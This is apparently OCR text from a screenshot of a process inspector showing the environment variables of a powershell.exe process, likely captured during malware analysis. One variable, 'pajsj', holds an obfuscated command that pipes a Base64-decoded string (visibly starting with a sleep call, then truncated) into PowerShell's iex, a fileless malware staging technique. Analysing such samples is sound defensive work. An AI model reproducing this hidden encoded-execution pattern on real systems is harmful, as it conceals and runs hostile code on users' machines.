 powershell.exe:2200 Properties
Image Performance Performance Graph Threads TCP/IP Security
Environment .NET Assemblies .NET Performance Strings
Variable Value
NUMBER_OF_... 1
OS Windows_NT
pajsj iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('c2xlZXAoNDApO3
Path %SystemRoot%\system32\WindowsPowerShell\v1.0\;C:\ProgramData\Oracle\Java\ja
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC